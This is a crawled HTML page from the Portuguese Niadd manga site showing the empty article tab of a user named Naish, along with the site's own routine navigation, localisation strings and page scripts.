

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://br.niadd.com/user/article/user-1747535.html
body_size: 8159
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Naish Artigo - Niadd</TITLE>
    <META content="Naish Artigo, Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource" name=Keywords>
    <META content="Naish Artigo Read Free Manga Online, Naish Artigo Manga, Naish Artigo Inglês Manga, Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Atualizamos as funções relacionadas ao 'Upload Chapter'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Naish Artigo">
    <meta property="og:description" content="Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource">
        <meta property="og:image" content="https://br.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Naish Artigo">
    <meta property="fb:description" content="Niadd - Seus Comentários sobre Series, Scanlator e Últimas Manga Release Resource">
        <meta property="fb:image" content="https://br.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://br.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://br.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://br.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://br.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://br.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://br.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='br';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/asset/article_list.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://br.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Upload de mangá">Upload de mangá</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://br.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Conta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://br.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Conta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://br.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Assinar em</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://br.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante de livros</div></a>
                    <a href="https://br.niadd.com/account/history.html">  <div class="nav-subitem">História</div></a>
                    <a href="https://br.niadd.com/logout.html">  <div class="nav-subitem">Sair</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimas lançamentos"><div class="nav-title ">Últimas lançamentos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://br.niadd.com/category/" title="Diretório Manga"><div class="nav-title ">Diretório Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoje atualizado"><div class="nav-title ">Hoje</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglês<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Busca Avançada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Conta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Assinar em"> <div class="nav-side-item for-mobile-none" title="Assinar em"> <div class="" to_do="login">Assinar em</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Alterar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="br"></div>
                    </div>
                </td>
                <td>
                    <a href="https://br.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Upload de mangá">Upload de mangá</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Conta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">História</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante de livros</li></a>
            <a href="https://br.niadd.com/logout.html">  <li class="nav-user-item">Sair</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artigo" option_group_name="search_nav_form" >Artigo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Postar" option_group_name="search_nav_form" >Postar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Clube" option_group_name="search_nav_form" >Clube</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Pesquisa...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://br.niadd.com/search/?type=high" title="Busca Avançada"><div class="adv-search-open-btn pointer-cursor hover-underline">Busca Avançada >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "1747535"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/79/15/1747535.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Naish</div>
            <div class="account-self-intro">Bem vindo de volta!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/79/15/1747535.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Naish</div>
                    <div class="account-self-intro">Bem vindo de volta!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Seguidor</div>
                            <div class="head-follow-num">4</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Segue</div>
                            <div class="head-follow-num">2</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">4</div>
                <div class="head-follow-title">Seguidor</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">2</div>
                <div class="head-follow-title">Segue</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="1747535" cb_name="rewrite_text" title="Siga ele (ela)">
                Segue            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Doar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Doar</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/1747535.html" title="Casa">
            <div class="account-menu-box">
                <div class="account-menu-item ">Casa</div>
            </div>
        </a>
        <a href="/user/original_list/user-1747535.html" title="De ativos">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">De ativos</div>
            </div>
        </a>
        <a href="/user/moments/user-1747535.html" title="Postar">
            <div class="account-menu-box">
                <div class="account-menu-item ">Postar</div>
            </div>
        </a>
        <a href="/user/manga_list/user-1747535.html" title="Estante de livros">
            <div class="account-menu-box">
                <div class="account-menu-item ">Estante de livros</div>
            </div>
        </a>
        <a href="/user/comment_list/user-1747535.html" title="Lista de comentários">
            <div class="account-menu-box">
                <div class="account-menu-item ">Lista de comentários</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Seguidor">Seguidor</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Segue">Segue</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Segue">Segue</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Carregar página anterior</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Carregar próxima página</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="model-title model-following-btn" title="Segue">Segue</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item active" title="Segue">Segue</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Carregar página anterior</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Carregar próxima página</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Obrigado por sua doação</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Perto"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuário não ajustou um botão da doação.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://br.niadd.com/user/original_list/user-1747535.html" title="Manga">
        <div class="account-nav-left-item ">Manga</div>
    </a>
    <a href="https://br.niadd.com/user/article/user-1747535.html" title="Artigo">
        <div class="account-nav-left-item  active ">Artigo</div>
    </a>
    <a href="https://br.niadd.com/user/club/user-1747535.html" title="Clube">
        <div class="account-nav-left-item ">Clube</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Artigo</div>
            <!--无文章显示-->
                        <div class="account-right-empty">
                <img src="/files/images/default/no_post.png" onerror="this.src='/files/images/def_logo.svg'"/>
                <div class="account-empty-hint">O autor não escreveu nenhum artigo</div>
            </div>

            <!--有文章-->
            
            <!--分页器-->
            <div class="list-pager-box">
                            </div>
        </div>
    </div>
</div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamanho máximo da foto">Tamanho máximo da foto</span>
    <span msg_lang="Success" value="Sucesso">Sucesso</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Opa! Algo errado ~">Opa! Algo errado ~</span>
    <span msg_lang="transmit_suc" value="Transmitir com sucesso">Transmitir com sucesso</span>
    <span msg_lang="report" value="relatório">relatório</span>
    <span msg_lang="Transmit" value="Transmite">Transmite</span>
    <span msg_lang="show_more" value="Mostre mais">Mostre mais</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Socorro">Socorro</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Relatório">Relatório</span>
    <span msg_lang="no_more_comments" value="Sem mais comentários">Sem mais comentários</span>
    <span msg_lang="Leave_reply" value="Deixar resposta">Deixar resposta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ adicionar foto">+ adicionar foto</span>
    <span msg_lang="img_type_support" value="Apenas .JPG .JPEG .PNG .GIF">Apenas .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagem maior que 300 * 300px">Imagem maior que 300 * 300px</span>
    <span msg_lang="delete_success" value="Exclua com sucesso!">Exclua com sucesso!</span>
    <span msg_lang="remove_suc" value="Remova com sucesso!">Remova com sucesso!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Link de cópia">Link de cópia</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="Não mais ...">Não mais ...</span>
    <span msg_lang="Rate_not_right" value="Taxa não está certa">Taxa não está certa</span>
    <span msg_lang="Size_not_right" value="O tamanho não está certo">O tamanho não está certo</span>
    <span msg_lang="Banner_size_not_right" value="Faça o upload de uma imagem de banner de 1000 * 600px">Faça o upload de uma imagem de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!">Nós enviamos uma nova senha para seu e-mail registrado com sucesso! Verifique seu e-mail, ou envie novamente após 60 segundos!</span>
    <span msg_lang="like" value="Gostar"></span>
    <span msg_lang="liked" value="Gostei"></span>
    <span msg_lang="delete" value="Excluir"></span>
    <span msg_lang="thump_up" value="Thump up"></span>
    <span msg_lang="reply" value="Resposta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Perto"></span>
    <span msg_lang="comment" value="Comente"></span>
    <span msg_lang="say_something" value="Diga algo..."></span>
    <span msg_lang="uploaded_filed" value="Arquivado para fazer o upload"></span>
    <span msg_lang="click_reupload" value="Clique para carregar novamente"></span>
    <span msg_lang="url_format_unvalid" value="O formato da url não é válido, verifique e tente novamente por favor"></span>
    <span msg_lang="must_youtube" value="O URL deve ser assim: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Segue"></span>
    <span msg_lang="Unfollow" value="Segue"></span>
    <span msg_lang="following" value="Segue"></span>
    <span msg_lang="follow_him_her" value="Siga ele (ela)"></span>
    <span msg_lang="cancel_follow" value="Segue"></span>
    <span msg_lang="delete_sure" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="Content_cant_empty" value="O conteúdo não pode estar vazio">O conteúdo não pode estar vazio</span>
    <span msg_lang="title_cant_empty" value="O título não pode estar vazio">O título não pode estar vazio</span>
    <span msg_lang="Are_you_sure_delete" value="Tens a certeza que para apagar?">Tens a certeza que para apagar?</span>
    <span msg_lang="sure_to_cancel_publish" value="Tem certeza de cancelar a publicação?">Tem certeza de cancelar a publicação?</span>
    <span msg_lang="cancel_publish" value="O mangá ganhou \ não mostrar a alguém depois de cancelar a publicação.Tens a certeza que cancelar a publicação?">O mangá ganhou \ não mostrar a alguém depois de cancelar a publicação.Tens a certeza que cancelar a publicação?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Nome do mangá FOI que existiam.">* Nome do mangá FOI que existiam.</span>
    <span msg_lang="delete_suc" value="Exclua com sucesso!">Exclua com sucesso!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Pelo menos uma foto">Pelo menos uma foto</span>
    <span msg_lang="no_clubs" value="Você não seguiu nenhum clube">Você não seguiu nenhum clube</span>
    <span msg_lang="follow_club" value="Siga o clube">Siga o clube</span>
    <span msg_lang="name_cant_empty" value="* manga Nome não Pode ESTAR vazio.">* manga Nome não Pode ESTAR vazio.</span>
    <span msg_lang="name_has_exist" value="* Nome do mangá FOI que existiam.">* Nome do mangá FOI que existiam.</span>
    <span msg_lang="manga_cover_required" value="Capa de mangá é necessária">Capa de mangá é necessária</span>
    <span msg_lang="something_wrong" value="Algo errado">Algo errado</span>
    <span msg_lang="modify_suc" value="Modifique com sucesso">Modifique com sucesso</span>
    <span msg_lang="old_pwd_wrong" value="A senha antiga está errada">A senha antiga está errada</span>
    <span msg_lang="profile_wrong" value="O tamanho ou o tipo de perfil não está correto">O tamanho ou o tipo de perfil não está correto</span>
    <span msg_lang="site_url" value="https://br.niadd.com">https://br.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="Remover">Remover</span>
    <span msg_lang="no_blacksheet" value="A lista negra está vazia">A lista negra está vazia</span>
    <span msg_lang="like_my_comment_dot" value="como meu comentário:">como meu comentário:</span>
    <span msg_lang="post" value="Postar">Postar</span>
    <span msg_lang="no_follower" value="Você ainda não seguiu ninguém">Você ainda não seguiu ninguém</span>
    <span msg_lang="no_following" value="Você ainda não tem seguidor">Você ainda não tem seguidor</span>
    <span msg_lang="you_no_message" value="Você não tem nenhuma mensagem.">Você não tem nenhuma mensagem.</span>
    <span msg_lang="scroll_more" value="Rolar mais">Rolar mais</span>
    <span msg_lang="No_more_ellipsis" value="Não mais ...">Não mais ...</span>
    <span msg_lang="comments" value="Comentários">Comentários</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="O carregamento ...">O carregamento ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nossos produtos App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Afiliados</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
